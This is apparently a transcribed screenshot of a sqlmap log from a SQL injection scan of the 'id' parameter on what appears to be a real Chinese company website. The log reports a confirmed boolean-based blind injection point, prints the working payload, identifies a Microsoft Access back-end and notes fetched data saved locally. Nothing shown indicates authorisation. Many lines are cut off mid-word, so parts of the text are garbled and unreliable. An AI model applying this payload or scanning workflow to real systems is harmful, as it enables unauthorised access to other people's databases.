 [12:40:16] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with
ode=200)
[12:40:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:40:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
(potential) technique found
[12:40:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right numbe
f query columns. Automatically extending the range for current UNION query injection technique test
[12:40:17] [INFO] target URL appears to have 32 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [
]
[12:41:03] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--d
=mysql')
[12:41:05] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 304 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=201303' AND 6483=6483 AND 'vsWp'='vsWp
---
[12:41:20] [INFO] testing Microsoft Access
[12:41:20] [INFO] confirming Microsoft Access
[12:41:20] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[12:41:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 172 times
[12:41:20] [INFO] fetched data logged to text files under 'C:\Users\XuanJian\AppData\Local\sqlmap\output\www.sinomining
t.cn'
[12:41:20] [WARNING] you haven't updated sqlmap for more than 106 days!!!